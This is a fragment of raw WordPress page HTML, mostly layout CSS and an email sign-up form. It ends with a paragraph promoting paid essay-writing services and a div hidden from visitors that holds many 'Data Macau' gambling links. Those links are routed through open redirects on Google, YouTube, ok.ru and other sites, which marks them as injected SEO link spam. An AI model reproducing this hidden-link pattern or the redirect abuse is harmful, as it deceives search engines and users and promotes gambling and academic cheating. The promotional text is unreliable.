i{color:rgba(101,188,123,0.5);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-checkbox input:checked + label:after,.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field .fusion-form-radio input:checked + label:after{background:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-webkit-slider-thumb{background:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-field input[type=range]::-moz-range-thumb{background:rgba(101,188,123,0);}.fusion-form-form-wrapper .fusion-form-132 .fusion-form-tooltip .fusion-form-tooltip-content,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-form-wrapper .fusion-form-77 input[type="date"],.fusion-form-form-wrapper .fusion-form-77 input[type="datetime-local"],.fusion-form-form-wrapper .fusion-form-77 input[type="email"],.fusion-form-form-wrapper .fusion-form-77 input[type="month"],.fusion-form-form-wrapper .fusion-form-77 input[type="number"],.fusion-form-form-wrapper .fusion-form-77 input[type="password"],.fusion-form-form-wrapper .fusion-form-77 input[type="search"],.fusion-form-form-wrapper .fusion-form-77 input[type="tel"],.fusion-form-form-wrapper .fusion-form-77 input[type="phone-number"],.fusion-form-form-wrapper .fusion-form-77 input[type="text"],.fusion-form-form-wrapper .fusion-form-77 input[type="time"],.fusion-form-form-wrapper .fusion-form-77 input[type="url"],.fusion-form-form-wrapper .fusion-form-77 input[type="week"],.fusion-form-form-wrapper .fusion-form-77 input[type="datetime"],.fusion-form-form-wrapper .fusion-form-77 select{height:48px;background-color:rgba(255,255,255,0);font-size:18px;color:#1f2024;}.fusion-form-form-wrapper .fusion-form-77 input[type="range"]{height:48px;}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-input-with-icon > i{line-height:48px;color:#1f2024 !important;}.fusion-form-form-wrapper .fusion-form-77 textarea,.fusion-form-form-wrapper .fusion-form-77 input[type="upload"]{background-color:rgba(255,255,255,0);font-size:18px;color:#1f2024;}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-input-with-icon>i{font-size:18px;}.fusion-form-form-wrapper .fusion-form-77 input::placeholder{color:#908f91;}.fusion-form-form-wrapper .fusion-form-77 textarea::placeholder{color:#908f91;}.fusion-form-form-wrapper .fusion-form-77 select:invalid{color:#908f91;}.fusion-form-form-wrapper .fusion-form-77 input.fusion-form-upload-field::placeholder{color:#1f2024;}.fusion-form-form-wrapper .fusion-form-77 .fusion-select-wrapper .select-arrow path{stroke:#1f2024 !important;}.fusion-form-form-wrapper .fusion-form-77 option,.fusion-form-form-wrapper .fusion-form-77 label, .fusion-form-form-wrapper .fusion-form-77 .label{color:#1f2024;}.fusion-form-form-wrapper .fusion-form-77 input:not([type="submit"]):focus,.fusion-form-form-wrapper .fusion-form-77 select:focus,.fusion-form-form-wrapper .fusion-form-77 textarea:focus,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field.focused.fusion-form-upload-field .fusion-form-upload-field,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-radio input:checked + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-radio input:hover + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-checkbox input:checked + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-checkbox input:hover + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-image-select .fusion-form-input:checked + label,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-image-select .fusion-form-input:hover + label,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-checkbox input:focus + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-radio input:focus + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-image-select .fusion-form-input:focus + label{border-color:#10284a;}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-radio input:hover:not(:checked) + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-checkbox input:hover:not(:checked) + label:before,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-image-select .fusion-form-input:hover:not(:checked) + label,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-upload-field-container:hover .fusion-form-upload-field,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-range-field-container .fusion-form-range-value:hover:not(:focus),.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-input:hover:not(:focus){border-color:rgba(16,40,74,0.5);}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-rating-area .fusion-form-input:checked ~ label i{color:#10284a;}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-rating-area .fusion-form-input:checked:hover ~ label i,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon:hover i,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-rating-area .fusion-form-rating-icon:hover ~ label i,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-rating-area .fusion-form-input:hover ~ label i{color:rgba(16,40,74,0.5);}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-checkbox input:checked + label:after,.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field .fusion-form-radio input:checked + label:after{background:#10284a;}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field input[type=range]::-webkit-slider-thumb{background:#10284a;}.fusion-form-form-wrapper .fusion-form-77 .fusion-form-field input[type=range]::-moz-range-thumb{background:#10284a;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-77" data-form-id="77" data-config="{&quot;form_id&quot;:&quot;77&quot;,&quot;form_post_id&quot;:&quot;77&quot;,&quot;post_id&quot;:2,&quot;form_type&quot;:&quot;database&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;[]&quot;}}"><form action="http://detrinitycomm.net/" method="post" class="fusion-form fusion-form-77"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-radius:10px 10px 10px 10px;border-radius:10px 10px 10px 10px;overflow:hidden;box-shadow:0px 6px 24px -8px rgba(0,0,0,0.08);;padding: 0px 0px 0px 0px;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_2_3 2_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 20px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="77"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Insert your email*" data-holds-private-data="false"/></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:66.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.88%;padding-bottom : 0px !important;padding-left : 20px !important;margin-left : 2.88%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-nested-column-0{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;margin-top : 10px;margin-bottom : 16px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="77"><div ><style>.fusion-button.button-4{border-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0 0 0 0;background:var(--awb-color4);font-family:"Oswald";font-weight:600;}.fusion-button.button-4 .fusion-button-text,.fusion-button.button-4 i,.fusion-button.button-4:hover .fusion-button-text,.fusion-button.button-4:hover i,.fusion-button.button-4:focus .fusion-button-text,.fusion-button.button-4:focus i,.fusion-button.button-4:active .fusion-button-text,.fusion-button.button-4:active i{color:#fcfcfc;}.fusion-button.button-4:hover,.fusion-button.button-4:active,.fusion-button.button-4:focus{border-color:#ffffff;border-width:0px 0px 0px 0px;background:var(--awb-color4);}</style><button type="submit" class="fusion-button button-flat button-large button-custom button-4 fusion-button-span-yes  form-form-submit button-default" data-form-number="77" style="margin-top:0px;margin-bottom:0px;" tabindex=""><span class="fusion-button-text">SIGN UP NOW</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-23{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-23 > .fusion-column-wrapper {padding-top : 0 !important;padding-right : 0 !important;margin-right : 1.92%;padding-bottom : 0 !important;padding-left : 0 !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-23{width:100% !important;order : 0;}.fusion-builder-column-23 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-23{width:100% !important;order : 0;}.fusion-builder-column-23 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-9-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-9-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-9-1 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #212934;}.fusion-fullwidth.fusion-builder-row-9-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-9-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-9-1 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-9-1 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-9-1 .fusion-filters .fusion-filter.fusion-active a {border-color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-9-1 .pagination .current {border-color: #65bc7b; background-color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-9-1 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-9-1 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-9-1 .fusion-popover, .fusion-fullwidth.fusion-builder-row-9-1 .tooltip-shortcode {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#65bc7b;border-left-color:#65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-1 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #65bc7b;border-color: #65bc7b;}#main .fusion-fullwidth.fusion-builder-row-9-1 .post .blog-shortcode-post-title a:hover {color: #65bc7b;}.fusion-body .fusion-flex-container.fusion-builder-row-9-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 30px 0px 0px 0px;"><div class="form-submission-notices" id="fusion-notices-2"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success alert-dismissable" style="background-color:rgba(18,184,120,0.1);color:#12b878;border-color:#12b878;border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error alert-dismissable" style="background-color:rgba(219,75,104,0.1);color:#db4b68;border-color:#db4b68;border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-24{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-24 > .fusion-column-wrapper {padding-top : 30px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-24{width:100% !important;order : 0;}.fusion-builder-column-24 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-24{width:100% !important;order : 0;}.fusion-builder-column-24 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-9-2 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-9-2 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-9-2 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #212934;}.fusion-fullwidth.fusion-builder-row-9-2 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-9-2 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-9-2 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-9-2 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-9-2 .fusion-filters .fusion-filter.fusion-active a {border-color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-9-2 .pagination .current {border-color: #65bc7b; background-color: #65bc7b;}.fusion-fullwidth.fusion-builder-row-9-2 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-9-2 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-9-2 .fusion-popover, .fusion-fullwidth.fusion-builder-row-9-2 .tooltip-shortcode {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#65bc7b;border-left-color:#65bc7b;}#wrapper .fusion-fullwidth.fusion-builder-row-9-2 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #65bc7b;border-color: #65bc7b;}#main .fusion-fullwidth.fusion-builder-row-9-2 .post .blog-shortcode-post-title a:hover {color: #65bc7b;}.fusion-body .fusion-flex-container.fusion-builder-row-9-2{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="ignore"></form></div></div><style type="text/css">.fusion-body .fusion-builder-column-22{width:50% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-22 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-22{width:50% !important;order : 0;}.fusion-builder-column-22 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-22{width:100% !important;order : 0;}.fusion-builder-column-22 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-9 { z-index:1 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-9{ padding-top : 100px;margin-top : -70px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:var(--awb-color3);border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-2"><p>Many students choose to buy essay papers online because they aren&#8217;t able to write the essay themselves. The students require assistance to complete their assignment within the deadline. Certain companies can deliver documents within four hours, based on how urgent the project needs to <a href="https://us.masterpapers.com/">papers writing help</a> be completed. Cost of these services depends on how long the time it takes to complete the task. This is the most significant benefit for purchasing an essay on the internet with a reasonable price.</p>
</div><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.data macau" href="#">
<div style="display: none;"><a href="https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.youtube.com/redirect?q=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.com/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.com/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.de/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.de/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.de/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://s5.histats.com/stats/r.php?869637&amp;100&amp;47794&amp;urlr=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://m.ok.ru/dk?st.cmd=outLinkWarning&amp;st.rfn=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.uk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.uk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.uk/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.co.jp/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.co.jp/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.co.jp/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://hub.wiley.com/%E2%80%8Eexternal-link.jspa?url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.fr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.fr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.fr/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://maps.google.es/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://images.google.es/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
<a href="https://www.google.es/url?sa=t&amp;url=https://www.vemtambem.com/">Data Macau</a><br />
